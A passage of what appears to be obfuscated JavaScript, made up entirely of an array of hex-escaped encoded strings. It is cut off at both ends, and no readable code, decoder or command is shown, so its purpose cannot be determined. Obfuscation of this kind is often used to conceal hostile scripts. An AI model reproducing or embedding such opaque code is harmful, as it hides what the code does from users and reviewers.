4','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53